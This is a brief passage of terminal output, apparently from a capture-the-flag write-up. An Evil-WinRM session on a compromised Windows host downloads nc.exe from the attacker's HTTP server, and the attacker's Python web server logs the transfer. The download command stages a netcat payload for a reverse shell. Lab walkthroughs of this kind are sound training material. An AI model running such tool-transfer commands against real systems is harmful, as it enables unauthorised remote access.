 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> IWR http://10.10.14.14/nc.exe -outfile nc.exe
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
Directory: C:\Users\svc-printer\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/1/2022 1:13 PM 59392 nc.exe
-ar--- 3/31/2022 2:49 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop>
→ www ls
Permissions Size User Date Modified Name
.rwxr-xr-x 59k john 23 Mar 08:37 nc.exe
→ www sudo python3 -m http.server 80
[sudo] password for john:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.108 - - [02/Apr/2022 03:54:40] "GET /nc.exe HTTP/1.1" 200 -